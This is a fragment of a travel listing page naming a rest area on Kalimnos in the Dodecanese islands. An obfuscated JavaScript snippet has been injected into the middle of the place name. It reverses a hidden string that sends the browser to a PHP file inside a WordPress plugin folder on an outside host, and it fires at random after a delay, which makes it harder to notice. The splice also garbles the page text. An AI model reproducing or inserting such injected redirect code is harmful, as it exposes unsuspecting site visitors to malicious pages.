 To Palio Li$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tochoro in Kalimnos Rest Areas, Kalimnos, Dodekanessos Islands